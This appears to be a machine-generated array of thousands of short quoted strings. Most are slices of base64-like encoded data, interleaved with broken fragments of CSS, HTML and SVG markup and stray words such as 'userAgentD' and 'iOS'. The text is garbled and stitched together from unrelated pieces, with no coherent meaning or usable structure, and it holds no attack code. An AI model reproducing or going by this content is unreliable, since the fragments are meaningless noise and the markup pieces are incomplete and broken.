"dcXy5Zp3tM", "gCLzYAAPCA", "J2N0+TrMl3", "8lDfJZeAk4", "7kU3xb3Msr", "noti-time", "ggzL3Xyj13", "9c4ib4Rycc", "+q87cksQ9L", "AIAAMPEvdv", "mvf5r5Ps1b", "LbmUXpTW+Y", "Olml7PTh1N", "KexTk6LDuJ", "a2ZPDpHJ08", "wLEvcAAEY5", "pxg/hf3wf/", "yrb/YR99LE", "bOJ03d5bDz", "MxgXMsfjUS", "InYlMfd3bz", "7r2W71jvQ6", "pidxwRndEh", "f9i4FAADAz", "S3bYyj6dfL", "PM4Pl5yjw7", "AAASIe+Jeh", "w4nKntZfeN", "cWhJM+8Xym", "p7YYT0Tc8/", "STpZ5DvdkF", "jrP5apSyd7", "3xO4p7FOs1", "UAAAjwoz+4", "343ucpYz/e", "f/8FkUAEDE", "MwjUnFpiyH", "DwSfnBb5/8", "uvvRcwV8Sp", "AzqNLHNNFL", "42xk+u9+w3", "ZU/MK8N06V", "ol74l6EuCf", "+AbHOsr1Ol", "A4BnwwQIAA", "RjMpIGiT9z", "PgbbMFulXQ", "CVh7wEII3F", "PxEx2KHTPM", "ZGqXapjQ2e", "ASL4wAAMBq", "PeOFWmVpea", "Z8bAtfNTKt", "8wsO8OrEfd", "vlsgEq3LE+", "ubePibmnT+", "H2Xx8ZzTzW", "GrNzP8m4zL", "6ynyxfN6J8", "kVZnHOKe2U", "jYJpnc6kgn", "e/MfdU/d7D", "G9zlq9N97m", "jmYeI3TyzY", "MvsPdoU9xL", "CUhtaCvMSm", "7VLXRCTKoX", "   </div>\n", "yP9x/9zBVx", "N9tINLCWET", "xL2+TZEPAA", "yZdWNCDUrS", "s2wgJKfdya", "UXX9heRziZ", "AABgitPIJ+", "TiHs+Z+lZ8", "SYe24m5l6N", "Ke+Je8cmbb", "e61JGTiOmQ", "X4icdE3kcz", "b+/QzUKTUb", "EhfmvXGqTK", "Xn1znLgHAM", "6WUiX99PSt", "RCT6gWfmX6", "gReKeuBch7", "lmFP8Rq5M3", "CDoz0dDGjG", "OQ+eqlCubx", "hJAiNhBkFe", "PXJz3/29Mm", "n1fd6aH+Im", "EtVzH", "KmOTaf4Ltv", "yIvDWmuxNh", "6YWO43yjpc", "Hcm/mEg7go", "r-select: ", "DidLPNOAbk", "/EZiwAAnJ6", "2lrPm5n57k", "wdlp3EPWVm", "ta/NqPChsN", "0AuHVelAEA", "bnnrxN5C7M", "yxL30sQ9AI", "NcapM4w482", "ht8oXH0s+I", "De+Kw/AACG", "zET/ABAMCC", "J3NvnJO7Vl", "U9+qbHReKe", "4X61kGlzy2", "jO8GnHP7iT", "mnKFvTJfjo", "M3fEojN1VL", "Dc6Je6VNts", "tj+whKmvgZ", "xEvfKE1s5i", "UOYuYVwLQu", "uYe2KH9UzM", "xD2Lc3RYdh", "T2CBTGkZjz", "XRX69Qn0cS", "BzHzCmBiX/", "Ffjuel1vYp", "AAA2KnrkU/", "Nen01xqkzM", "0f7bv5EY2N", "kM+fUX9GiJ", "pNgeqcjmVB", "yHNjEOZ+v5", "7d25C7YEZ5", "elVoDOBkzt", "nWyTO4eci8", "e14jH3HP4S", "mE51Lpjxlj", "0sLDTHaPei", "SZh7mHsWYe", "aVzNTadMep", "+x/+Ee9dAA", "1wRp8p8/Ai", "26Dr6bqe0T", "OYWo+zpDcA", "Sj7LgTNnJf", "bqrzeSa4KJ", "mgMmAADcqf", "mdiUx9/dPM", "+Qj7gUh7vl", "D4hdklqgjP", "nnsTE3BOD+", "OYx25KE50v", "T4DHMNC9SM", "ncgUebZrGt", "P8vTyTL1dS", "3ztXRLmNuz", "8ZuLeWidxT", "gqkNN6NxAX", "xrWJQ7k+HJ", "BQD4MnFP3I", "active .tr", "luBY/6ZjI4", "P0J3+4pcUf", "ZxOm7rEr9B", "hbn3Wrnnah", "2rk7jnMRP3", "PM/YoeOhkj", "Hx9/1DMjdL", "72zzJoyNJZ", "ORuAcAS+CN", "/8rf5MPIYQ", "akzJwHDMf7", "AA3Kgv/3zh", "llM5023pzJ", "oqGNGdsqBu", "HP7iTu1azT", "IR98IDiXv1", "nOhFCn0f8E", "RPcN8xMfJW", "1Nca++OU7c", "pdV4Qtcypp", "+Abe6xRQz6", "5Hpv/sNy/0", "+huocE+QxP", "oPLzKxf9zb", "/87vfnuKOL", "F8wU7sChOl", "Pi3QKmfe3s", "nFpqz2iWdq", "resM9xim4w", "wXl4IAQCAG", "u1f8J2hGSc", "1xb/CG+ZvP", "yruH/uT2er", "lqW3OtNfmD", "ibQrMavNKZ", "CDdJa7MxTp", "zncey3fsd6", "0vMzPdV6zh", "jYzbZDvu0X", "NRWaoQ4npr", "AAA7Iu6Jex", '47_11)">\n ', "dxL01Nsd+G", "90mb7YeJee", "4RA1TFpvUG", "gUYIIYTq4k", "dyzWKc5iXu", "4UdwDALhBA", "PjG3sJMQz6", "svdwsz0dhj", "3kLcc/n053", "Xr7PvHYzds", "nUU6Iabs64", "CWpCc4075b", "lN8W92l7nh", "ouZeP8sIna", "JHwiN0wuz8", "OwYAnIm4J+", "bVC5ZMIdKZ", "userAgentD", "RWaoQ4npr7", "jUyJeofcjz", "5EPAEi696s", "M6HzSTWbap", "JakJzjTvls", "UyJ2hinyjT", "SSXTmfUzzj", "X3hT36psdF", "4lFvo/pBwl", "tXpYIIWQS5", "R96nSazHHm", "ePXSyi7CvR", "Gv3Mc8hXP1", "5dZ7jHMB0P", "vJKZWpvuOP", "c4Z5s8xZM7", "TLAqR5zPTF", "k7pUmtnMS9", "6P4kw914r9", "HXRc/mDaZx", "H/l9vnN68Y", "ymbpU5eAAp", "21Tr6RYZ6i", "ixD1xLzEl7", "tm/AEBAGBF", "Ti3vNyduFD", "Z3/KXR2Ori", "sLcKzHjk2H", "gB8WHhzAwC", "GRmSk3Mk7K", "X1xqkz9vGm", "4J+5FiHvi3", "nOOsQ9AOgN", "7EyYfQgihi", "0XzNoBmzO3", "IIYTq4k+dI", "pdExDxG6m2", "4LdamdjDWX", "YifU+hL4nM", "uFCBgBoyPv", "y: inline-", "lmnsxTTFJu", "uZTfFvfpm1", "yLnFI8EIeF", "XaFvhvMAI8", "wZCsttW5vH", "OduJcm7gEA", "p4t7sTXEPA", "+61JmXgOGY", "ADXke+cS9K", "Tik21Tr6RY", "cuQbwZ8wXY", "Wxu69Dw9kU", "E5iOTzW9zM", "OCCUN4DqmM", "CALfKyCgAA", "5PNNkU5fF8", "    displa", "pZhzK1PdfG", "Q5gz3ZJu3Y", "LqjEPcc0Pc", "gffzezhI/0", "4sK8N06Vqd", "ehITc08Mos", "AiblXZ6aFu", "Omuok7tkWb", "nvEzeI3dQ7", "HjzBgAA2MR", "42xb365sUB", "XBGnynz8CI", "CT7yjefxIy", "u1sek5MhzY", "rDum1bG1LU", "AORafOumEj", "P8gsmHEBoq", "15IAcA2Dlx", "xKny5PXpNr", "ZNca+wKe7l", "XsLUJ8TNcB", "rvcBX4ufrZ", "Time", "ASHAb+QJlw", "JYBRmb9urc", "oxZ+nL/cJ9", "XX7qTk7hX3", "fRWcmb1rmL", "sQbJDDnCwb", "uKex0zcW+s", "Ce1F8xXQ77", "ZYJYEboZJl", "8eF+kUM69F", "wv16Z7n9bY", "nhrgHAADAh", "nnuqsWwKXI", "asTjHz1I4d", "rmLKZB3Wpp", "eCgEAgChxb", "4XdnkU6IOd", "zhzcrd4tti", "mYeInbzzI7", "Z3EPY+ZuLf", "-button-pa", "4eUFAIDTEf", "txD5AAAA9s", "dzEvcSTuJe", "IhhBD6zOIl", "sXfHvl7vve", "JO6VJvZwEv", "MAmMvDFgBs", "wMspAABwWM", "dv/k2+dxD3", "HinriXmBL3", "c4p7ZSNwDA", "cYMHe7JeBz", "lT5AMAAM7M", "+JeIMTN2Hz", "hhzE1LVrJ1", "zruvGUe3m+", "a5STu6c7Ui", "ihieLlhBC6", "SGPatopGvi", "veImiHtbnM", "Hm2Ke4nh2q", "I3VhwnF5xN", "Y86nSyTzwt", "bKO6V6cwIS", "Csxq80pmam", "cnQggtEOYe", "8ZEMbE3MPc", "Ma50i0hnFJ", "1lZtkZXo24", "Itb6OGUH1C", "4dJAAC4A5/", "KZh4jjdMJp", "fncE8yzuHe", "9cIBSHy3Td", "M7okNQE4l7", "1mZKa/Ppjh", "kgnFplon38", "A88jUVmqEO", "uAQBABD4sA", "n2p6mZnpvm", "wtzD3HOgMP", "51b7YfJu6l", "d+5MTolqOY", "l/6yTNyrDk", "3EPAOCB8MY", "e3sJ/Oe4Sd", "3acyygZCcd", "cv2zPJ0sU1", "En1gs9Mv8U", "Dd9brexCbB", "o5lnj3sNbX", "yJ3HPuce9T", "5h7by1//28", "JBCLUJcw9z", "ZhqdbqLGG6", "cQ9AIBPCm/", "slZnwyzD03", "Hf14ktEPgA", "9AABgMm8QA", "P3ElPiXvdm", "aGHMTUtWsn", "b62TuKc76x", "xL3ISKszDn", "PD/UoR0+6W", "RDcxfMqPiF", "VRjT/+p+lu", "H5Yf7aSHTN", "gnOY4IzOiQ", "5O4V5o4gLg", "3LM5iXu2xV", "7BMDRiHsb/", "5YdxbZt7xc", "cImJuSeqXi", "EATCDuiXsR", "rmmWMhCS3S", "iTuCfuRYh7", "vW1O4l596a", "iHtuiHsAAH", "u6JexHinri", "n7oUXxT0Ag", "tZvz7eK3fv", "NRJ0s04d13", "fPelVq6Odh", "Nq9kptamO0", "U8z38eMwDO", "gFKKa/GTjo", "pAABwWMm4t", "Fa57j8EMp0", "AD2zMMsAHB", "Rz4zQyTLvb", "eym3gHPBBe", "00px;\n  }\n", "acai8+ZHrz", "JtbrlMXAqg", "RzuPdavmO9", "yLO444xXhE", "vTmf0c/fp8", "4C4t9pJ3NO", "qPXEvQtwT9", "c/mPbZxOm7", "ikzy87wasQ", "OSKEUFGYe5", "paT0l+U6Xd", "F2Km1SSTqU", "crxYybW65T", "EbqBMPcw9y", "mliOydxT3e", "LfepsgHANv", "yRnHiKGmCY", "uO0NY/Sm9o", "oNb7q+nWcw", "+2HybupTfF", "Jn+LRzQyb2", "mOp9ngotCm", "AAAAKANL5G", "jFMxwOQd3y", "QAAgGHerAA", "6AA345AWA5", "dhrMpZlqXZ", "CmbLb+9NVv", "iHjSEX0gAW", "BbOfKXEQM6", "4gSm41NNLz", "h7mHuqSjMv", "z6y3TCzBnu", "gzfM3xT3op", "avZKbWpjtO", "4K5Z5x8BNP", "qgEANkDcE/", "HvjVJlaLVK", "y22Key1XRj", "nQHLYwJfXc", "x9BhB4gAAI", "c6Aw99LM+G", "fGv4PzgAAM", "2MTH39KknM", "inrgXIe6Je", "sZkitFiYe6", "/ijjNeES4x", "bMPId75Lgg", "VT3Mttinub", "bTV5W27dZ7", "gB4DTEPXEv", "P/PS9nbbWq", "b/wbfWHtb/", "vXJfjoTOp9", "F04++Eebea", "var(--traf", "HNeXp9POHf", "/lWb5D5K2x", "Nff10Tp8qT", "xlpdcYh7rn", "qa4V99cemi", "xGPnFv5qa4", "9OREepjlzS", "mEjeF+o6TL", "xqkyjTvwaN", "v3JFX2rdOK", "AAAo8OEBAA", "GKOnQEto8e", "zEvdGo6zOH", "fma+8FzBVx", "vt3R0+7r3w", "P3+fHtvEfW", "zXNUgZCsts", "zfM33xw+/v", "M147.66 28", "MzM+nVvQ+6", "9cS8xJe51b", "vi9D5x3+r0", "uJ/9b/9t/O", "3bE/cKm+Le", "RI841TNnMg", "8xz+W/cs7Y", "BrGXGfcgBu", "4z8O96yPU+", "CR422yBbhX", "xUncK00cQN", "w7pvWhlT19", "IFMaRmPM4+", "mOFUm5p5t8", "aGuBnO8B3h", "yUF8wCpg3g", "HS4HBF20zH", "tTuKezRkdk", "Je5dTiXtJi", "sZg4mNJKYk", "FP3EtMiXvd", "BP3xL11N8W", "kUwzeMwdbz", "JjzGejnJjN", "KZ1icsBSim", "je6UgmFJtq", "fbD1tv8/G3", "Vxb91Nca++", "KpPRp0By2M", "GvShxT9xbv", "gbxzPNv7ik", "PHZvsc/qoO", "0p7tX2Oi+s", "Y4VWYNW35o", "ceIeADDGiz", "CrlLLmX4pT", ";\n    back", "cY4VWYNW35", "HuaeiMPdKz", "ChhShYImf5", "5Wx4qx5ziN", "7OWHKGJi2O", "e6K+Qexlnv", "5x9qcod7xE", "2wIsJAACHI", "TrMoR5zNTw", "09LnDve9//", "MfiUyedsDH", "p1pq1XqdbK", "dYh7AOCDCx", "gs5MNLQxY1", "rMsBqZEtUd", "sD1yCfuzdw", "x9zD3xA7rm", "ZpTuJeZKTV", "XObzT8hdkl", "jMzZtnbO2D", "4BhUxzViho", "uZYfOqkEza", "6C66.7699 ", "elPcq292Xi", "vq8g2n2BXP", "a5XaJhjp0B", "json", "H0kZrJDoXu", "10skz7tjPc", "nJvWmb4h4A", "ffjjKAzEw1", "AoOxy5BP3W", "brp7hHsN0P", "FMibWUC+IH", "xqkytVqkGG", "aeY8q6+JUm", "tN1b6GQXXd", "u3fjpZpn3b", "p+TuJdwEvf", "OS6IWubUsp", "PGbi3loncU", "BxL2Ei7gkT", "AA29uH3vx8", "sZb48m410s", "1wSzPcofcP", "AuHaCXDUyv", "hymYe1KWWw", "yr791n1Xd4", "3/nDSiYa3W", "Luw35tl9g4", "zJoyNJZh5y", "5TwLudTZnG", "uIA5Fp866Y", "mORGepQYvr", "cAkAAHfokw", "FwKoFPXwXc", "RqfEvdJm+0", "TYzITOp9U+", "Hzc/qS7dib", "fu9dxqD5vi", "bYC15VnRTa", "EkXKZWpOx6", "ItPnXTCxnC", "OlkmXy+KdL", "AA0WY584p6", "o4Oy86C7/J", "vax89Q6TeY", "7mfnceGI8W", "90AS/lrpmj", "ePnOwqbIBw", "10.21 147.", "8jAADsnrgn", "Yl7kZFWZxz", "vdx6XP5j22", "tG5hjnr/ke", "0C312v601s", "aPIACALsh7", "kxm8nlhY98", "o2453MS9yz", "xL3lu732ey", "NOcxL3ISKs", "AAb1/8lH3H", "wz3Os93COY", "7TkszhjvnK", "c9ineYk7o1", "CSY3ulIJhS", "+cPgDJAAAz", "AnEvaSLuCR", "IcAPJ", "/SDuwUb4xQ", "hH3AsPJO7V", "Zlam6Y4Mfk", "ZMydlM0Ckg", "PO3erwsAZI", "AJ+U28hH3J", "vpkh7ol7V6", "bM8nSxTX1c", "t7Z6kyr51W", "zP9+5wUozK", "8T3Gxq5tZ9", "M6IpJTCo2Z", "      <pat", "/n4lOjph5L", "jncO+1fMd6", "mcp01/uFfj", "0XRWNYn/pd", "OTIc2MQ5n6", "ANkDcE/cix", "9hnddBx+YN", "jLgn7kWIe+", "c+M0Mky729", "ZjQuYI7Fp0", "6C5.83008 ", "bBPKUuYyNh", "TWGSGOpSY/", "ZNT1xb9G5F", "3AS99o4iXu", "AS92yLt3B6", "uJfeFPdqe5", "Fp046YeOx/", "lvzKL2pLXM", "GdDZjaW093", "OAoPNQCclr", "tIU1UfGrmc", "ntwlcPufgj", "FiXsAAMDGv", "pvtB4l7ub2", "d3p8/mcxL2", "gAAOCxxT9y", "PAAA+HnwIA", "vjEbi0/spS", "I7QX05ER6m", "Z73/3/KNPc", "7o+jTFqlTO", "41bIp7u9sU", "UmeVZ3HHGK", "cN04pIGiT9", "zEdL33dIxK", "AAK3DgAgCA", "UjW/hZkyEJ", "cAYBtegAEA", "xLm3vDck7e", "m+2xKNeYxe", "dkppA3Euai", "TXp9NcapMz", "p5YE036xPC", "Dqz//3f4EP", "1DK3gEKmOS", "MAI8hs25Mq", "OHO/oodOxs", "BuJc02Z/WE", "GZv26tyH30", "iWWiCtzNTa", "b8umyoTSm/", "zRkdkppA3E", "n4dfv1TcKz", "8/QQ1LO1KZ", "S591q552of", "f96tuLgtNd", "1AADwJeKeu", "r8SMT4a552", "/CCCwBwxfP", "xmXeJeDdj3", "OdybjnPIFz", "3zYXoBBCaL", "Z1iWZTF2qI", "78NI4FWZ86", "Gd1sJ+6liX", "TzWWTYFrkV", "0513h3Y5iX", "yHaSuWBbEX", "usTlAKUU1+", "QFgs0z45fm", "kJb4cGL8RM", "kp4a2ZPDpH", "x75/ejXpmh", "/Wtfhno6pv", "FvrJO7pzjr", "YUHAGDiq/+", "i5oxtamKOU", "znTn4+lXC9", "NCmjSKa3IW", "LXhZjQuYI7", "h7kndljPxN", "7K9P3a7cx9", "JO7pTuXl2U", "KYkNuFtJp/", "g3PPXmbyF2", "I0pDBryYV2", "gGSlAxnmnd", "QxkA7Ji4J+", "zuYZl8w94y", "GXMPeG5540", "Lzjw/1qIdP", "U/s//9/87/", "3W9iU2C6Z2", "6mugZrFv8w", "irPu8ztDdw", "AQVzrU6Wyf", "T36ptjxD0A", "ns9J3LM5o0", "GRDGxNzD3N", "iDPd93LDXF", "oZM18qUYgM", "Tsu1+YBzP4", "sGSKUQ601a", "i4l94U92p7", "c2MQ5n6/mu", "dw+BBuUMcf", "7MbcVm9p3K", "cYLDMM7h3m", "qCM827JTLB", "1x6Mwdlexr", "ViTuWZ3EPY", "Pf/I3br9fE", "f373/4N90m", "yfbnM0KDUT", "/6ZSiceb+/", "lmoM5nJ51z", "_btn__cont", "o0xapUzv+V", "B7Ms8d7xI6", "ncc9jJu6td", "Y7scZQWcmG", "lZnwyzD03E", "p4YqFPG45l", "H+HQ3AUzKn", "Ms5OaiT1iH", "Pga2Sfhny6", "2HuuZmYezV", "zajxH0cn6h", "UFAIBTEPfE", "z9amFaBhiZ", "kbxG7qHfBM", "SQsi0ueUxO", "zJ8/TMacbQ", "X9ojlM/iri", "AAEAXb3YAA", "fbPngsgHAM", "S5himbeVCX", "KzqJhpjk21", "737nG3EvR9", "qnXwjwzxFx", "YYT0Tc8/Kx", "Je8rMsjO8G", "wT9xavim/2", "96KbW457C5", "tkA3QnsxzR", "6v7/hviNDr", "0cTVqyFNNl", "ToHU2eqYbp", "W94ubVu6U3", "fW/eprBX3y", "AGAj3jgAAA", "S3dyEveKmy", "7cWVwpScTf", "EnNlKehM9z", "ponMzxQjE0", "Pc62zzL/jG", "XIe6Je6NzJ", "IdSZzOTzws", "7Up7ol7xSd", "LH0z7bOL0X", "i7mHuiR3WM", "HML3LrVTNb", "xC35OZfE4s", "5MvceIeAAD", "k61Kmu2D2M", "L3dKfy8mwn", "NtU6+UaGeY", "u2CaeY8q6+", "T3cqL892Ev", "Oy3X5oJ9Go", "slHML2Pfq5", "kZbzszW7Bh", "DUyvZkLx+Q", "O0WHZSdxTZ", "/4Vfx8AAAA", "Rj5xD0AAID", "lU9yrb9b35", "cmGtqYsa1i", "select: te", "S+uZwrcsOH", "OMkoZ55/c8", "nwcKO7tZVP", "rGO6FycwHZ", "PnayRL20Bd", "4Z3cS93Tn3", "iOS", "s3vvpLIh8A", "KAEAoOxy5B", "TavEPuJ03S", "MChPUQ+cW8", "UZxFboDpr5", "i87BnudbAZ", "4O45/O9Ool", "v5mdKHMTMe", "jfvZXN/8eH", "Yrtgs0Akbw", "2VqsPE6NTT", "C7Pbuz7+Px", "PZodA9z7we", "mDHRLoxfTn", "FG0JmJhjZm", "t68TZEPALb", "3wPifue+6B", "1jyeEc2Ie8", "QzUKTUb0/e", "wjOBiTSmba", "Zf7sZDX9xJ", "iVI85npqyZ", "78mibkDWZk", "dJm+0HiXnp", "i60/ucuO+5", "Hlzimi1yok", "yKdvi6MmXk", "wR71Eik6jK", "iHsAAJ3gzR", "mH1EzfiGWG", "6swtSdzzQt", "Keo2EzUyTJ", "PQAAwEO4jn", "CQNwAAAAA7", "LEPdOHfeW/", "k88LGvo+PP", "4t5C5AMAYI", "T5x78Vd4pv", "+IHUoprsVP", "J3kbl1nuMc", "Ub2piYe5h7", "TZT5+hENzr", "NUH7LMao06", "z4kfaQ3YO9", "Dj4eGedOSl", "nXpZO/YDxG", "1IAAABo8vh", "QVSfTZy+y2", "fu9b8Izdy9", "LOqZ7cQLT8", "n-height))", "y/TCTNnuCe", "9xLTIl73Zs", 'id="patter', "TosO4l7ysy", "UzHA5B3fLh", "30prhX3+y4", "gjPNuyUywa", "ABAIDD+fin", "HtaOKF4czC", "l2m4YATZIS", "ujO1InHP6i", "L0XR4bzz3V", "DVM286AutR", "qpLo3tTTm1", "uRDwCAvbn3", "SGVBi7q1jW", "b5BP3srcT9", "SWbN2VsrMB", "p79c3iTVM3", "X6+QMP3mTl", "J3LM5o0NSE", "82KmZCAkp9", "FS6YQ6Uxbr", "d94d2uUk7u", 'ox="0 0 29', "f2MTH39Kkn", "4p0unrwpiZ", "Ewg7klO4p7", "Rp9M3h7gZz", "1y6q3Xqk2j", "5pviXn2znb", "1/PzEMSvju", "upTqdfMoAx", "BV+2QHg8fz", "7rUUpi3s9l", "jjNeES4xMf", "zuB3wlHwAA", "yKmzzSWqXt", "92l7nhdU2x", "wdQeDbqDFs", "prJo3N08sR", "qhxxPjNlzf", "x+NRJJ2wM9", "3CoTpZpez3", "unadJ+71Xf", "zyLHfI/cNl", "63M4+lXC9M", "w21b7DW1dE", "vKcA9k2ucF", "+3KZoUGpnX", "Z+Cxe4t9Vg", "s3cFPcyy+L", "9l/CuTA02X", "RG815sNQ4w", "6WV+cKtN/B", "ABuTtwT9yL", "7JDXBmebdE", "zOsRGwwuM7", "tp4h4AkOJQ", "6l1/XF2hSY", "h7ol7o1PiX", "3HWfX5n6G5", "du/XSyTPu2", "3bxJYW4t9t", "hVplaLFONs", "Ge7OItmNrw", "+XGRqU2kkn", "UpaebRcVMc", "4T9lpax7Pi", "uxJGpr6uax", "qme3EC0/Gp", "NbUzMPcw9s", "vvjlM3AMAg", "RkSQk9mGeP", "px;\n    --", "PfEveKTN90", "t/lsfHcU41", "e4Ym72xT36", "Ew+hBBCd9R", "AHfmMe+HfL", "wCaMbfZ/BN", "UGzPr", "q6WVTMNMfm", "8m7qU3xb3a", "L3dOfdoV1O", "jCe10c9yMT", "Y40yqQek2z", "sXq1TxuOYx", "Y+cU/cixL3", "572W9H0r08", "xiHtuiHsAA", "1/h4t0Cpn3", "f8kgLANn7x", "bJNzLMU1Rs", "iXuJKXGve7", "W5gpAyHZbS", "DNXxKkyHz/", "2sPlTXGv8s", "d1tinviXpa", "YdlJ3FNmlp", "3xNbPkv+Wa", "lAWCzTPjl+", "mcCE2lM21b", "AAJRdjXziH", "4kpca97s/0", "LAamRLVHae", "ihYoQQo3C3", "Rpj1Cpnfsv", "9zEDvjHGfv", "PNb3MzHRfs", "8vqiiRcac9", "NhM1MkyfVj", "FPgAA4BovD", "pjtOr3Pztf", "zzuYZl8w94", "YXkc4mTN3x", "C4bmZancPV", "cQ8AoCO8iQ", "JTJ52wMdxv", "jUd3/nDSiY", "Tu5fbu4nHv", "2D5r3HtA4D", "A4CTEPXEvQ", "m+5gReCYwk", "mfI09LnDve", "6VadyBR5tm", "F5ROPefQJh", "DBPUbGZqJN", "Z4KLQpkz3J", "hAgDgjpxGP", "myx/uTfOgd", "i9TzNPLMJM", "bXA12lljP9", "iaeYjYzTM7", "jikt42Vvdg", "jx39082/yf", "XcD4gmhH3d", "RuIsw9zD2L", "0Imjkvr88n", "9A9Jr39Hzc", "qd8fT4hHH3", "V0c0+4l54U", "pr/+miTmDm", "qyfca5hznB", "jv8ms4W5Nz", "cx8wpgWpe4", "w1fyAQBwXh", "Ysw9zD3VBT", "ZXp+7XbmHu", "L892EvdKE9", "pztGfeuPlo", "YSe7WdYZ7D", "dT3X0EilpC", "knpiw21b7D", "foP3d3MLtx", "deXdol5O4p", "cLj34/Gnv/", "90145u6lSu", "J3EuaiHvCx", "eOY+XBPRvg", "bznBPazPcG", "cd0L05gQsM", "5O45zET99Y", "w3Q8AHnHh/", "8fe5MC10Fm", "o/O0ckTA3X", "JfRgnj3eI3", "X0weV4t4Ac", "pAcS8xPG/z", "EPo9Y7J9Ym", "8PpfinwAcE", "iXvlia2cxD", "zmemrJl+Z/", "NALBR4p64F", "qa4J+49R+Q", "PfcTMy9Gi/", "NL4l7vZtcd", "0p2UCcU9yE", "O6Rw98lM4j", "YZVPcq2/W9", "zD0xiGHm3p", "cZ+5X9NDJG", "sZDX9xJmdf", "rAAAANClHP", "UzW9hpgyEZ", "ZfZjus6mOX", "e9b5q/9/d+", "0/y4pUekw+", "Y48z9ih46W", "ZFLgWOaV4I", "MKkz6ZEZxT", "ekpZe3PHZM", "carM960/+2", "Fs3/ybfC8S", "Y/cW+6wOOi", "Kz7Q8zmZqU", "ey5XRzXbiX", "6vwEkpbxsj", "94d2uUk7un", "IBKtyxPnMl", "X3XwGb7Qet", "yuLQ2YCp/d", "7+aeb7mBF4", "SXM3FH6D93", "cELMdNqksn", "M9xVruGUCm", "9c3OC8W9qx", "AA3IH+yCfu", "H5D7uDv9Q9", "ExgIo1p2yo", "2jG3GbzT4h", "qSLlMrUHY/", "D8/Nv/5t8D", "nj71JCbmnh", "QAAgAhvWAA", "BxL3dKfP53", "fKPCn7SMxk", "NTP1cODj34", "sTc5cC105r", "MM8e7xE7lm", "ZPJFtxtxkB", "F7wUAABzXW", "nSeQ74z3m2", "/AaVx3TnxB", "8wrlbPp4fG", "D/+i/9KjRk", "Gpn+yHRNWu", "WJuVdnXgpz", "zoTOJ1WS1T", "j3O491q+Y7", "06jr4bqa2T", "q97G3IXTDP", "7iXs16zQnc", "efrUwLQOMz", "PEvdye3fi3", "gAAFDmhQIA", "xL0LcG9oU+", "xl6drA/xM1", "sqnVK2k44E", "8N9N7rLWc7", "e7pzdFh2Ev", "pC5mXR8Jul", "N+cz+vn79N", "ZzsHZ5z2hS", "J2UZsahTJg", "3FvusDjouf", "SMcmnu98pa", "4MGbuuK3Fk", "elswtQdj8L", "7Y6vTNsW9a", "M9zzGjrkmw", "zC3MPcc6Aw", "mLooQQujW4", "TmXxe2Nj38", "mylZIGT6y7", "FPI8y94bkn", "di6NY2pDKo", "R93SnZQJxT", "VYWfaC+Zan", "MHp2jkycG6", "h80mVZDVMv", "5/50tnpjkR", "wAAIAYfmAA", "4uDwB4g4cC", "AAA2ChxT9y", "bu8uFvcWIh", "E1povMlU56", "UDITntLmb9", "2wk7gHAUnj", "IR9xzOIl7p", "MCJ0sU5NKH", "PwCUiHviXo", "q3pn/LFOYT", "zwNBaZoQ4l", "L3RqOszhzE", "7PH2DyAcAc", "DyVqY5wq07", "10TZwq07I2", "El7nVvth8m", "0sk+tFkjoT", "oE4Zj2eu3f", "WIez4ncc9i", "zrphI3H8qO", "yjefxIyX71", "VTNb2GmDIR", "WhoYWLu1Zm", "NPiF2SmuBM", "3cQDTMt5kG", "6U7vc+K+5x", "Je92b7YeJe", "wxhnM1M/Fw", "4vl0ycLKRC", "z+DuYexV2d", "XfgTR/nDBz", "ub9hxbM+1v", "Yv3zL//SVf", "EiT2cxD2Lc", "tcO6h7/l1p", "M7U23XHqhY", "1 289.49 1", "Vs/nSzTvu0", "ZQxITjU9DO", "iwpoQfT0HZ", "7t4jWmqBtD", "vVwG/3QHfF", "0s7i1EPgAA", "zqJez4ncU+", "r56lW/wHO6", "teFLjMzuP8", "W4V4C4t9pJ", "Qmd/65H1Oi", "QCfLlMQmvH", "swtQ9doW+G", "StwrbbYfJO", "+sTYFZbV7J", "nNvTdh8iGE", "c0511iHsA0", "ocT011/XxK", "z+XxO4p7ut", "bjRzg093rl", "sj7ol7EeKe", "is1EnSzTh3", "axAzpoEUzz", "0E3ZO6Fvyb", "CMlyoAANgQ", "qTL186Ypzl", "xnC/UdLlLG", "qhYxwk7Q2G", "rt346WaZ92", "WM4jH3GvOo", "rUO+R+nBF0", "mHuWYS5h7n", "bBAgdLbWGS", "color: var", "+0ezikaxl6", "eIHrve97PK", "71ylviwrw3", "Nrkc/lKiNc", "e4JLJApLeN", "rwIjS+M/Pc", "3rPch1JnM5", "DK9G3LM7iX", "6IcStTFOlW", "+QDgtu79+g", "8xL241Owk7", "cc4rfyJXJe", "+MlG9qYmHu", "NfUzXzfZq3", "Ky21bm8fSr", "/qmRE6Web9", "ABwUI+RT9y", "t7w3JO3idy", "iumTmui7qG", "xt-anchor=", "wAAVsKbIwA", "YFPEPXEvQt", "jj1Qka4SVq", "C6g77jvxK6", "e5p7f2Hex8", "/Mmjo09wH7", "AcAwFTinrg", "p1qZkG16Mf", "NLQxY1vFoN", "y87wasQ9n5", "q2/NC2MX1l", "b15m+JefbN", "QtwDiMAvNA", "5Z5x8BNP76", "f/SxsQD7zZ", "yTL1dRVBtD", "AZoZNlLt3V", "/YbkfZwSdm", "jUZZnTmIe2", "g2O79/gIAA", "WpjtOvZARb", "uSHuAQBABD", "n17jxMw7pp", "8AAOCt7v2a", "vrrr0li7kB", "vvAEFc61Ol", "roMfkQQgih", "IJndhbis2t", "9nlvtYVPcq", "DvnOeKXxkg", "SHuAQDACD4", "cGPcWIh8AA", "4wX0U+4t7t", "AOAxcW/jP/", "p7HzIdw74h", "emORGepQYv", "ZB0kVKZuuN", "I/J9WdInbq", "BqV20sk0Gb", "xlebDBdcHU", "+ofPUwAA2J", "7ysyyM7zaw", "plaLFONsZE", "VwZ3Wwn7qW", "cx90C3RMap", "X39dE6fKk9", "v3ewgA5yTu", "n6EQ3OvV94", "lCMUafTN4e", "4lSZlrXpjt", "5EMIoXuKzR", "XYSZd3mmZW", "Nl+rDum1bG", "bP6WOpu/ZW", "Z+83Et9SAX", "apBhnI9N09", "EOpMZvJ5YW", "ObYp7mWVxb", "9Vj+JZ8vo7", "3RoDtoYcxN", "53MS9yzWaU", "oU8bjmWu3f", "dl4o7j1/Ue", "A9slnPQFAg", "oFsi41S3ac", "cOG8b+4k3T", "Rb31t28vbj", "Pza6vONzTB", "E++fRcROcr", "Gk2jWNqXer", "ljlp+9h5ap", "6ecL3YSX/D", "Jmixsst94x", "+6JexHinri", "nutVwZ3Wwn", "paR8m8MZBF", "3+nGpb7cUb", "RH2D2Ms87T", 